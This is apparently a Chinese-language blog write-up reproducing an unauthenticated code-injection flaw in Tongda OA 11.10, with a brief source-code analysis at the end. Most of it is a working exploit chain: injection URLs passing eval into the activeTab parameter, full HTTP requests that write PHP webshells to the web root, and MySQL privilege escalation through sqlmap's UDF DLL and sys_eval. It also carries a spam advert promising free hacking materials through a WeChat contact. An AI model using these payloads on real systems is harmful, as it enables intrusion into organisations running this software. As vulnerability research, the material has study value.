漏洞简介
之前也对通达 oa 做过比较具体的分析和漏洞挖掘,前几天看到通达 oa 11.10 存在未授权任意文件上传漏洞,于是也打算对此进行复现和分析。
环境搭建
https://www.tongda2000.com/download/p2019.php
下载地址 :https://cdndown.tongda2000.com/oa/2019/TDOA11.10.exe


查看版本信息

漏洞复现
利用方式一

http://192.168.222.128/general/appbuilder/web/portal/gateway/getdata?activeTab=%E5%27%19,1%3D%3Eeval($_POST[c]))%3B/*&id=19&module=Carouselimage
利用方式二
无法直接写入带有变量的 php 文件
【----帮助网安学习,以下所有学习资料免费领!加vx:yj009991,备注 “博客园” 获取!】
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC漏洞分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)

所以首先利用 无参 webshell
<?php @eval(next(getallheaders()));

GET /general/appbuilder/web/portal/gateway/getdata?activeTab=%e5%27,1%3d%3Efwrite(fopen(%22C:/MYOA/webroot/general/1.php%22,%22w+%22),%22%3C?php%20eval(next(getallheaders()));%22))%3b/*&id=266&module=Carouselimage HTTP/1.1
Host: 192.168.222.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
上传成功后再利用第一次生成的恶意文件再生成文件。

GET /general/test.php HTTP/1.1
Host: 192.168.121.147:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: file_put_contents('test1.php','<?php @eval($_REQUEST[1]);');
Content-Length: 28
Upgrade-Insecure-Requests: 1

但是无法直接直接命令,这是因为权限过低的原因 所以想要进一步的操作,就需要提权。


通过查看配置文件看到 mysql 数据库的密码。



利用蚁剑连接数据库。

查看 mysql 的版本。

SqlMap 中集成了对应的提权文件,不过需要先进行解密操作。
udf.dll的是经过编码运算的,所以需要有一个解密脚本,在这个路径下
sqlmap-master\extra\cloak
对应的 dll 文件路径
sqlmap-master\data\udf\mysql\windows\64
执行解码操作
cloak.py -d -i sqlmap-master\data\udf\mysql\windows\64\lib_mysqludf_sys.dll_


然后将解码好的文件上传到 mysql/lib/plugin/ 路径下


create function sys_eval returns string soname 'lib_mysqludf_sys.dll';
select sys_eval("whoami");
漏洞分析

general\appbuilder\modules\portal\controllers\GatewayController.php#actionGetdata

首先判断是否存在参数 id 之后根据 module 的值依次执行 GetData与toUTF8方法。
